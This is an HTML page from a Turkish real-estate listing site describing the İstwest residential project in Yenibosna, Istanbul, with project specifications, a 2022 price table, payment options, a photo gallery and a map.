

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest
body_size: 18094
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>İstwest Konut Projesi ve Fiyatları</title>
    <meta name="description" content="İstwest, Yenibosna, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 70 metrekarelik eski Altınyıldız fabrika arazisi üzerinde inşa edilen İstwest projesinde 982 konut yer alıyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Yenibosna Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/yenibosna-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "İstwest",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Fer Yapı - Boyner Holding" />
    <meta name="twitter:title" content="İstwest" />
    <meta name="twitter:description" content="İstwest, Yenibosna, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 70 metrekarelik eski Altınyıldız fabrika arazisi üzerinde inşa edilen İstwest projesinde 982 konut yer alıyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/21/445x296/ef385b13-0e77-44e7-b695-0e4f45ce2a93.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/istwest">
    <meta property="og:type" content="article">
    <meta property="og:title" content="İstwest">
    <meta property="og:description" content="İstwest, Yenibosna, İstanbul Avrupa konut projesi ile ilgili fiyatlar ve tüm detaylar. 70 metrekarelik eski Altınyıldız fabrika arazisi üzerinde inşa edilen İstwest projesinde 982 konut yer alıyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2013/06/21/445x296/ef385b13-0e77-44e7-b695-0e4f45ce2a93.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/yenibosna-konut-projeleri"><i class="icofont-rounded-right"></i> Yenibosna</a></li>
                        <li><i class="icofont-rounded-right"></i> İstwest</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>İstwest</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> İstanbul Avrupa / Yenibosna</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/d7406811-71c6-4e7f-98f3-7dae3730860b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/d7406811-71c6-4e7f-98f3-7dae3730860b.jpg " alt="İstwest - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/9cf442fc-7505-4386-b0f0-3619d2b220d4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/9cf442fc-7505-4386-b0f0-3619d2b220d4.jpg " alt="İstwest - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/cab918bc-2040-42bb-8146-753a0c979ebf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/cab918bc-2040-42bb-8146-753a0c979ebf.jpg " alt="İstwest - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/02413a02-002f-4d42-b36e-960e21f579ed.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/02413a02-002f-4d42-b36e-960e21f579ed.jpg " alt="İstwest - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/6a2eca65-91f0-4aae-ba9d-df474c181307.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/6a2eca65-91f0-4aae-ba9d-df474c181307.jpg " alt="İstwest - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/50df829c-90db-4aec-8f7b-afebb509affd.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/50df829c-90db-4aec-8f7b-afebb509affd.jpg " alt="İstwest - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/3ac12a23-1c1e-4ec4-9a90-5857b43875e5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/3ac12a23-1c1e-4ec4-9a90-5857b43875e5.jpg " alt="İstwest - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/960280a7-f8a7-4f12-83fc-22614f56cf45.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/960280a7-f8a7-4f12-83fc-22614f56cf45.jpg " alt="İstwest - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/17e40155-298f-48eb-811f-62d806ab62d0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/17e40155-298f-48eb-811f-62d806ab62d0.jpg " alt="İstwest - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/a54ea142-ce9e-409d-b109-55f9c704604e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/a54ea142-ce9e-409d-b109-55f9c704604e.jpg " alt="İstwest - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/e5a56593-d5c4-4b76-80b8-6f03211b1fc3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/e5a56593-d5c4-4b76-80b8-6f03211b1fc3.jpg " alt="İstwest - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/2df9fb27-7653-4360-b147-21d68adaa987.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/2df9fb27-7653-4360-b147-21d68adaa987.jpg " alt="İstwest - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/d7406811-71c6-4e7f-98f3-7dae3730860b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/d7406811-71c6-4e7f-98f3-7dae3730860b.jpg " alt="İstwest - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/9cf442fc-7505-4386-b0f0-3619d2b220d4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/9cf442fc-7505-4386-b0f0-3619d2b220d4.jpg " alt="İstwest - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/cab918bc-2040-42bb-8146-753a0c979ebf.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/cab918bc-2040-42bb-8146-753a0c979ebf.jpg " alt="İstwest - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/02413a02-002f-4d42-b36e-960e21f579ed.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/02413a02-002f-4d42-b36e-960e21f579ed.jpg " alt="İstwest - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/6a2eca65-91f0-4aae-ba9d-df474c181307.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/6a2eca65-91f0-4aae-ba9d-df474c181307.jpg " alt="İstwest - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/50df829c-90db-4aec-8f7b-afebb509affd.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/50df829c-90db-4aec-8f7b-afebb509affd.jpg " alt="İstwest - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/3ac12a23-1c1e-4ec4-9a90-5857b43875e5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/3ac12a23-1c1e-4ec4-9a90-5857b43875e5.jpg " alt="İstwest - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/960280a7-f8a7-4f12-83fc-22614f56cf45.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/960280a7-f8a7-4f12-83fc-22614f56cf45.jpg " alt="İstwest - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/17e40155-298f-48eb-811f-62d806ab62d0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/17e40155-298f-48eb-811f-62d806ab62d0.jpg " alt="İstwest - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/a54ea142-ce9e-409d-b109-55f9c704604e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/a54ea142-ce9e-409d-b109-55f9c704604e.jpg " alt="İstwest - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/e5a56593-d5c4-4b76-80b8-6f03211b1fc3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/e5a56593-d5c4-4b76-80b8-6f03211b1fc3.jpg " alt="İstwest - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/2df9fb27-7653-4360-b147-21d68adaa987.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/2df9fb27-7653-4360-b147-21d68adaa987.jpg " alt="İstwest - 24"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/d7406811-71c6-4e7f-98f3-7dae3730860b.jpg" alt="İstwest - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/9cf442fc-7505-4386-b0f0-3619d2b220d4.jpg" alt="İstwest - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/cab918bc-2040-42bb-8146-753a0c979ebf.jpg" alt="İstwest - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/02413a02-002f-4d42-b36e-960e21f579ed.jpg" alt="İstwest - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/6a2eca65-91f0-4aae-ba9d-df474c181307.jpg" alt="İstwest - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/50df829c-90db-4aec-8f7b-afebb509affd.jpg" alt="İstwest - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/3ac12a23-1c1e-4ec4-9a90-5857b43875e5.jpg" alt="İstwest - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/960280a7-f8a7-4f12-83fc-22614f56cf45.jpg" alt="İstwest - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/17e40155-298f-48eb-811f-62d806ab62d0.jpg" alt="İstwest - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/a54ea142-ce9e-409d-b109-55f9c704604e.jpg" alt="İstwest - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/e5a56593-d5c4-4b76-80b8-6f03211b1fc3.jpg" alt="İstwest - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/2df9fb27-7653-4360-b147-21d68adaa987.jpg" alt="İstwest - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/d7406811-71c6-4e7f-98f3-7dae3730860b.jpg" alt="İstwest - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/9cf442fc-7505-4386-b0f0-3619d2b220d4.jpg" alt="İstwest - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/cab918bc-2040-42bb-8146-753a0c979ebf.jpg" alt="İstwest - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/02413a02-002f-4d42-b36e-960e21f579ed.jpg" alt="İstwest - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/6a2eca65-91f0-4aae-ba9d-df474c181307.jpg" alt="İstwest - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/50df829c-90db-4aec-8f7b-afebb509affd.jpg" alt="İstwest - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/3ac12a23-1c1e-4ec4-9a90-5857b43875e5.jpg" alt="İstwest - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/960280a7-f8a7-4f12-83fc-22614f56cf45.jpg" alt="İstwest - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/17e40155-298f-48eb-811f-62d806ab62d0.jpg" alt="İstwest - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/a54ea142-ce9e-409d-b109-55f9c704604e.jpg" alt="İstwest - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/e5a56593-d5c4-4b76-80b8-6f03211b1fc3.jpg" alt="İstwest - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/13/700x466/2df9fb27-7653-4360-b147-21d68adaa987.jpg" alt="İstwest - 24"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.0088878571138" data-longitude="28.815186303009" data-mapTitle="İstwest"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Fer Yapı - Boyner Holding</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>999</li>
                                <li><strong>Arsa Alanı</strong>70000 m2</li>
                                <li><strong>Konut Tipleri</strong>1+0, 1+1, 2+1, 3+1, 4+1</li>
                                <li><strong>Metrekare Alanı</strong>37 - 180 m2</li>
                                <li><strong>Teslim Tarihi</strong>Aralık 2021</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>70 metrekarelik eski Altınyıldız fabrika arazisi üzerinde inşa edilen İstwest projesinde 982 konut yer alıyor. Projedeki 14 blok 3, 6, 14 ve 19 katlı olarak yapılıyor. 70 metrekare ile 3 bin metrekare arasında değişen mağazaların bulunduğu İstwest Alışveriş Meydanı; içindeki şık kafeleri, restoranları ve alışveriş imkânlarıyla bölgede fark oluşturuyor.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">18.04.2022 İstwest Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">1+0</td><td>279.000<span>- 294.000 TL</span></td></tr><tr><td class="">1+1</td><td>494.000<span>- 560.000 TL</span></td></tr><tr><td class="">2+1</td><td>687.000<span>- 947.000 TL</span></td></tr><tr><td class="">3+1</td><td>704.000<span>- 981.000 TL</span></td></tr><tr><td class="">4+1</td><td>1.260.000<span>- 1.260.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>İstwest projesinde peşin ve banka kredili ödemelerde yüzde 10 oranında indirim uygulanıyor. Şeker Finans'tan kredi kullanıldığında 20 yıla kadar vade imkanı sunuluyor. Ayrıca firma bünyesinde 36, 48 ve 60 ay vade farksız taksit yapılıyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
